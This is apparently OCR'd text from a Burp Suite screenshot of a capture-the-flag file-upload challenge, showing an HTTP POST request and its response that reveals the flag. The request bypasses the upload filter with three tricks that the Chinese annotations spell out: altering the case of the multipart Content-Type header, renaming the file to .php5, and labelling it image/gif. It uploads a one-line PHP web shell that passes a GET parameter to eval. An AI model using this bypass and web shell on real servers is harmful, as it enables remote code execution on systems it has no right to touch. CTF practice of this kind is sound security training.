 Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
修改任意字母大小写
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: multiPART/form-data;
boundary=---------------------------392926513156180597343919
6101
Content-Length: 363
Connection: close
Upgrade-Insecure-Requests: 1
修改后缀为php5
-----------------------------3929265131561805973439196101
Content-Disposition: form-data; name="file";
filename="index.php5"
Content-Type: image/gif
修改类型为图片类型
<?php
@eval($_GET['cmd']);
?>
-----------------------------3929265131561805973439196101
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3929265131561805973439196101--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 10 Jul 2019 14:35:50 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}